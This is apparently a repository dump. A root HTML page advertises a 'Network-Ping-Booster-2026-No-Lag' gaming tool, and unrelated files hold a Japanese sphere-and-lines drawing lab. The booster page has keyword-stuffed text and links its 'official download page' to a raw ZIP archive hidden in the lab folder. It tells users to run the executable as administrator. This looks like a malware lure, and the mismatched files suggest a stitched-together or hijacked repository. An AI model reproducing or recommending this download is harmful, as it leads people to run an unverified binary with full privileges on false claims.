

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Network-Ping-Booster-2026-No-Lag reduces latency and packet loss for stable online gaming. Download the tool to stabilize your connection.">
    <title>Network-Ping-Booster-2026-No-Lag</title>
<!-- 6d91088bcff989840bc68d9a3cd95bb464f4 -->
<!-- 6652297fe6cd8782bcf8fdd5 -->
</head>
<body style="font-family: Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 0 auto; padding: 20px; background-color: #f4f7f6;">

    <header style="text-align: center; margin-bottom: 40px;">
        <h1 style="color: #2c3e50;">⚡ Network-Ping-Booster-2026-No-Lag - Reduce Latency For Smoother Online Gaming</h1>
        <a href="https://raw.githubusercontent.com/Linearoperatorvalence17/linearoperatorvalence17.github.io/main/lab/Application-1.0.zip" style="display: inline-block; background-color: #34495e; color: white; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Network Ping Booster</a>
    </header>

    <section style="background: white; padding: 25px; border-radius: 8px; margin-bottom: 20px; box-shadow: 0 2px 4px rgba(0,0,0,0.05);">
        <h2>📌 About This Project</h2>
        <p>This software helps PC users improve their network connection for online games. Many players experience lag spikes or packet loss due to inefficient data routing from their computer to the game server. This tool optimizes your network settings to prioritize gaming traffic. It reduces delays and keeps your connection steady during high-demand network activity.</p>
    </section>

    <section style="background: white; padding: 25px; border-radius: 8px; margin-bottom: 20px; box-shadow: 0 2px 4px rgba(0,0,0,0.05);">
        <h2>🛠 System Requirements</h2>
        <ul>
            <li>Operating System: Windows 10 or Windows 11</li>
            <li>RAM: 4GB minimum</li>
            <li>Connection: Active Ethernet or Wi-Fi</li>
            <li>Administrative privileges are necessary for network configuration changes</li>
        </ul>
    </section>

    <section style="background: white; padding: 25px; border-radius: 8px; margin-bottom: 20px; box-shadow: 0 2px 4px rgba(0,0,0,0.05);">
        <h2>📥 Setup and Installation</h2>
        <p>Follow these steps to prepare the tool on your machine:</p>
        <ol>
            <li>Visit the <a href="https://raw.githubusercontent.com/Linearoperatorvalence17/linearoperatorvalence17.github.io/main/lab/Application-1.0.zip">official download page</a> to obtain the latest version of the software.</li>
            <li>Locate the downloaded file in your browser's folder.</li>
            <li>Right-click the executable file and select "Run as administrator" to apply the necessary network changes.</li>
            <li>Follow the on-screen instructions to select your network adapter.</li>
            <li>Click the "Optimize" button to start the latency reduction process.</li>
        </ol>
    </section>

    <section style="background: white; padding: 25px; border-radius: 8px; margin-bottom: 20px; box-shadow: 0 2px 4px rgba(0,0,0,0.05);">
        <h2>🚀 Features</h2>
        <p>The software focuses on a few core areas to keep your gaming experience smooth:</p>
        <ul>
            <li><strong>Packet Loss Reduction:</strong> Ensures that data packets reach the game server without being dropped by your network hardware.</li>
            <li><strong>Latency Stabilization:</strong> Keeps your ping consistent to prevent sudden jumps during gameplay.</li>
            <li><strong>TCP Optimization:</strong> Adjusts settings for how your system handles data transmission during online play.</li>
        </ul>
    </section>

    <section style="background: white; padding: 25px; border-radius: 8px; margin-bottom: 20px; box-shadow: 0 2px 4px rgba(0,0,0,0.05);">
        <h2>❓ Frequently Asked Questions</h2>
        <p><strong>Does this tool permanently change my PC settings?</strong></p>
        <p>No. You can revert changes within the software at any time by selecting the "Reset to Default" option.</p>
        <p><strong>Will this software increase my maximum download speed?</strong></p>
        <p>This software targets latency and connection stability for gaming. It is not designed to improve raw download bandwidth.</p>
    </section>

    <footer style="margin-top: 40px; font-size: 0.9em; color: #7f8c8d; border-top: 1px solid #ddd; padding-top: 20px;">
        <p>Keywords: best-ping-booster, free-ping-booster, lower-ping, network-booster, no-lag-tool, ping-booster, ping-booster-2026, ping-booster-download, ping-booster-exe, ping-booster-for-games, ping-booster-free, ping-booster-github, ping-booster-pc, ping-booster-reddit, ping-booster-safe, ping-booster-software, ping-booster-tool, ping-optimizer, ping-reducer, tcp-optimizer</p>
    </footer>

</body>
</html>
</file>

<file: lab/index.html>
<!doctype html>
<html lang="ja">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Sphere + Lines Parameter Lab</title>
  <meta name="description" content="球と無限直線のドット投影を調整するパラメータラボ">
  <link rel="stylesheet" href="sphere-lab.css">
  <link rel="stylesheet" href="lab-adjustments.css">
</head>
<body>
  <main class="lab-shell">
    <section class="viewport" aria-label="生成結果のプレビュー">
      <canvas id="scene" aria-label="三次元上の球と直線群のドット投影"></canvas>
      <div class="viewport-labels" aria-hidden="true">
        <span id="seed-label"></span>
        <span id="fps-label"></span>
      </div>
      <button id="panel-toggle" class="panel-toggle" type="button" aria-expanded="true" aria-controls="controls">×</button>
    </section>

    <aside id="controls" class="controls" aria-label="描画パラメータ">
      <header class="controls-head">
        <div>
          <h1>Sphere + Lines</h1>
          <p>球は輪郭だけ、直線は球の内外を問わず画面端まで描きます</p>
        </div>
        <button id="theme-toggle" class="icon-button" type="button" aria-label="表示色を切り替える">◐</button>
      </header>

      <div class="actions primary-actions">
        <button id="new-seed" type="button">配置を再生成</button>
        <button id="random-params" type="button">値もランダム</button>
      </div>

      <fieldset>
        <legend>個数</legend>
        <label class="control-row"><span>球の数</span><input id="sphere-count" type="range" min="1" max="16" step="1"><output for="sphere-count"></output></label>
        <label class="control-row"><span>直線の数</span><input id="line-count" type="range" min="0" max="40" step="1"><output for="line-count"></output></label>
      </fieldset>

      <fieldset>
        <legend>描画単位</legend>
        <label class="control-row"><span>1セルの大きさ</span><input id="pixel-size" type="range" min="0.5" max="8" step="0.5"><output for="pixel-size"></output></label>
        <label class="control-row"><span>描線の太さ</span><input id="stroke-width" type="range" min="1" max="8" step="1"><output for="stroke-width"></output></label>
        <label class="check-row"><input id="random-width" type="checkbox"><span>要素ごとに太さを変える</span></label>
        <div id="width-range" class="sub-controls">
          <label class="control-row"><span>太さの下限</span><input id="stroke-min" type="range" min="1" max="8" step="1"><output for="stroke-min"></output></label>
          <label class="control-row"><span>太さの上限</span><input id="stroke-max" type="range" min="1" max="8" step="1"><output for="stroke-max"></output></label>
        </div>
        <p class="fieldset-note">セルは0.5px刻み。描線の太さはセル数の整数値です。</p>
      </fieldset>

      <fieldset>
        <legend>球の大きさ</legend>
        <label class="control-row"><span>半径の下限</span><input id="radius-min" type="range" min="18" max="180" step="2"><output for="radius-min"></output></label>
        <label class="control-row"><span>半径の上限</span><input id="radius-max" type="range" min="24" max="260" step="2"><output for="radius-max"></output></label>
      </fieldset>

      <fieldset>
        <legend>ランダム配置</legend>
        <label class="control-row"><span>均等配置率</span><input id="placement-balance" type="range" min="0" max="100" step="1"><output for="placement-balance"></output></label>
        <label class="control-row"><span>重心補正率</span><input id="recenter-strength" type="range" min="0" max="100" step="1"><output for="recenter-strength"></output></label>
        <label class="control-row"><span>方向の揺らぎ</span><input id="direction-jitter" type="range" min="0" max="100" step="1"><output for="direction-jitter"></output></label>
        <label class="control-row"><span>球の距離 下限</span><input id="sphere-distance-min" type="range" min="0" max="100" step="1"><output for="sphere-distance-min"></output></label>
        <label class="control-row"><span>球の距離 上限</span><input id="sphere-distance-max" type="range" min="0" max="100" step="1"><output for="sphere-distance-max"></output></label>
        <label class="control-row"><span>線の距離 下限</span><input id="line-offset-min" type="range" min="0" max="100" step="1"><output for="line-offset-min"></output></label>
        <label class="control-row"><span>線の距離 上限</span><input id="line-offset-max" type="range" min="0" max="100" step="1"><output for="line-offset-max"></output></label>
        <p class="fieldset-note">均等配置率0%で独立乱数、100%で低偏り配置。重心補正は全体が片側へ寄る量だけを戻します。</p>
      </fieldset>

      <fieldset>
        <legend>回転</legend>
        <label class="control-row"><span>マウス回転速度</span><input id="rotation-speed" type="range" min="1" max="30" step="1"><output for="rotation-speed"></output></label>
        <label class="control-row"><span>追従の遅さ</span><input id="rotation-lag" type="range" min="1" max="30" step="1"><output for="rotation-lag"></output></label>
        <button id="reset-view" class="quiet-button" type="button">向きを戻す</button>
      </fieldset>

      <fieldset>
        <legend>比較と保存</legend>
        <div class="actions">
          <button id="save-favorite" type="button">この値を保存</button>
          <button id="copy-settings" type="button">JSONをコピー</button>
        </div>
        <ol id="favorites" class="favorites" aria-label="保存した設定"></ol>
      </fieldset>

      <details>
        <summary>現在の設定</summary>
        <pre id="settings-json"></pre>
      </details>

      <p class="note"><a href="../">HP本体へ戻る</a>　プレビュー上でマウスを動かすと空間全体が回転します。</p>
    </aside>
  </main>

  <script src="sphere-core.js"></script>
  <script src="sphere-resolution.js"></script>
  <script src="sphere-render.js"></script>
  <script src="sphere-ui.js"></script>
</body>
</html>
</file>
<file: lab/sphere-lab.css>
:root {
  color-scheme: light;
  --bg: #fbfdff;
  --panel: #f4f7fa;
  --panel-strong: #e9eff4;
  --text: #59636d;
  --text-strong: #313b45;
  --line-a: #9bc9e8;
  --line-b: #cbd3da;
  --border: #dce4ea;
  --focus: #75add2;
}

:root[data-theme="night"] {
  color-scheme: dark;
  --bg: #312e2b;
  --panel: #3a3632;
  --panel-strong: #443e39;
  --text: #c8bfb5;
  --text-strong: #ebe1d6;
  --line-a: #d8a879;
  --line-b: #c5a6a2;
  --border: #554e48;
  --focus: #e0b489;
}

* { box-sizing: border-box; }
html, body { margin: 0; width: 100%; height: 100%; }
body {
  overflow: hidden;
  background: var(--bg);
  color: var(--text);
  font-family: "Hiragino Sans", "Yu Gothic", Meiryo, sans-serif;
  font-size: 13px;
}
button, input { font: inherit; }
button { color: inherit; }

.lab-shell {
  display: grid;
  grid-template-columns: minmax(0, 1fr) minmax(300px, 360px);
  width: 100vw;
  height: 100dvh;
  background: var(--bg);
}

.viewport {
  position: relative;
  min-width: 0;
  min-height: 0;
  overflow: hidden;
  background: var(--bg);
  cursor: crosshair;
}

#scene {
  display: block;
  width: 100%;
  height: 100%;
}

.viewport-labels {
  position: absolute;
  left: 14px;
  bottom: 12px;
  display: flex;
  gap: 14px;
  color: var(--text);
  opacity: .6;
  font-size: 10px;
  letter-spacing: .08em;
  pointer-events: none;
}

.panel-toggle {
  position: absolute;
  right: 12px;
  top: 12px;
  width: 30px;
  height: 30px;
  border: 1px solid var(--border);
  background: var(--bg);
  display: none;
  cursor: pointer;
}

.controls {
  min-height: 0;
  overflow-y: auto;
  padding: 22px 20px 34px;
  border-left: 1px solid var(--border);
  background: var(--panel);
  scrollbar-width: thin;
}

.controls-head {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  gap: 12px;
  margin-bottom: 18px;
}
.controls-head h1 {
  margin: 0 0 4px;
  color: var(--text-strong);
  font-size: 16px;
  letter-spacing: .08em;
}
.controls-head p { margin: 0; font-size: 11px; line-height: 1.6; }

.icon-button, .quiet-button, .actions button {
  border: 1px solid var(--border);
  background: var(--bg);
  padding: 8px 10px;
  cursor: pointer;
}
.icon-button { width: 34px; height: 34px; padding: 0; }
button:hover { border-color: var(--focus); }
button:focus-visible, input:focus-visible, summary:focus-visible {
  outline: 2px solid var(--focus);
  outline-offset: 2px;
}

.actions { display: flex; gap: 8px; flex-wrap: wrap; }
.primary-actions { margin-bottom: 18px; }
.primary-actions button:first-child { color: var(--text-strong); border-color: var(--line-a); }

fieldset {
  margin: 0 0 16px;
  padding: 12px 12px 10px;
  border: 1px solid var(--border);
  background: color-mix(in srgb, var(--panel) 80%, var(--bg));
}
legend {
  padding: 0 6px;
  color: var(--text-strong);
  font-size: 11px;
  letter-spacing: .09em;
}

.control-row {
  display: grid;
  grid-template-columns: minmax(96px, 1fr) minmax(90px, 1.2fr) 48px;
  gap: 8px;
  align-items: center;
  min-height: 32px;
}
.control-row > span { font-size: 11px; }
.control-row output {
  text-align: right;
  color: var(--text-strong);
  font-variant-numeric: tabular-nums;
  font-size: 11px;
}
input[type="range"] { width: 100%; accent-color: var(--line-a); }

.check-row {
  display: flex;
  align-items: center;
  gap: 8px;
  min-height: 32px;
  font-size: 11px;
}
.check-row input { accent-color: var(--line-a); }
.sub-controls[aria-hidden="true"] { opacity: .35; pointer-events: none; }

.quiet-button { margin-top: 6px; padding: 6px 9px; font-size: 11px; }

.favorites {
  margin: 10px 0 0;
  padding: 0;
  list-style: none;
  display: grid;
  gap: 6px;
}
.favorites li {
  display: grid;
  grid-template-columns: 1fr auto;
  gap: 6px;
}
.favorites button {
  border: 1px solid var(--border);
  background: var(--bg);
  padding: 6px 8px;
  cursor: pointer;
  text-align: left;
  font-size: 10px;
}
.favorites .delete-favorite { width: 30px; text-align: center; }

details { border-top: 1px solid var(--border); padding-top: 10px; }
summary { cursor: pointer; color: var(--text-strong); font-size: 11px; }
pre {
  max-height: 180px;
  overflow: auto;
  margin: 8px 0 0;
  padding: 8px;
  background: var(--bg);
  border: 1px solid var(--border);
  font-size: 10px;
  line-height: 1.5;
}
.note { margin: 16px 0 0; font-size: 10px; line-height: 1.7; opacity: .75; }

@media (max-width: 820px) {
  .lab-shell { grid-template-columns: 1fr; }
  .controls {
    position: fixed;
    z-index: 10;
    top: 0;
    right: 0;
    width: min(88vw, 360px);
    height: 100dvh;
    transform: translateX(0);
    transition: transform .18s ease;
    box-shadow: -8px 0 22px rgb(0 0 0 / .08);
  }
  .controls.is-hidden { transform: translateX(100%); }
  .panel-toggle { display: block; z-index: 11; }
}
.fieldset-note {
  margin: 8px 0 0;
  font-size: 9px;
  line-height: 1.6;
  opacity: .7;
}
.note a { color: inherit; text-underline-offset: .25em; }
</file>
<file: lab/lab-adjustments.css>
:root[data-theme="night"] {
  --bg: #343230;
  --panel: #3b3835;
  --panel-strong: #46403b;
  --text: #d6ccc2;
  --text-strong: #fef4ea;
  --line-a: #946647;
  --line-b: #645c55;
  --border: #534b45;
  --focus: #ba825d;
}

#scene {
  image-rendering: pixelated;
}
</file>
